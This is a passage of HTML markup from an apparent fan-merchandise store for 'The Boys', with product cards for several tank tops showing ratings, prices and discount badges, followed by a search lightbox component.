</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="201">
    <a href="https://theboysmerchandise.com/product/the-boys-tank-tops-homelander-quote-tank-top-tp0908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1332/conversions/31577664_0-24-small.jpg?w=250&amp;h=250"
                alt="The Boys Tank Tops - Homelander Quote Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-tank-tops-homelander-quote-tank-top-tp0908" class="capitalize hover:underline leading-3">The Boys Tank Tops - Homelander Quote Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="211">
    <a href="https://theboysmerchandise.com/product/the-boys-tank-tops-soldier-boy-tank-top-tp0908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1422/conversions/33343369_0-26-small.jpg?w=250&amp;h=250"
                alt="The Boys Tank Tops - Soldier Boy Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-tank-tops-soldier-boy-tank-top-tp0908" class="capitalize hover:underline leading-3">The Boys Tank Tops - Soldier Boy Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="251">
    <a href="https://theboysmerchandise.com/product/the-boys-tank-tops-dr-j-1976-tank-top-tp0908" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/2204/conversions/16221677_0-21-small.jpg?w=250&amp;h=250"
                alt="The Boys Tank Tops - Dr. J 1976 Tank Top"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-tank-tops-dr-j-1976-tank-top-tp0908" class="capitalize hover:underline leading-3">The Boys Tank Tops - Dr. J 1976 Tank Top</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$23.45 - $27.45</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;BBTIo1NlCZFrkdq9Frgz&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/the-boys-tank-tops-friends-of-the-deep-tank-top-tp0908&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;398fb9dbef10d7aed01be077689797b52d7f937db7f457c32a1a9d6635487fb3&quot;}" wire:effects="[]" wire:id="BBTIo1NlCZFrkdq9Frgz" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
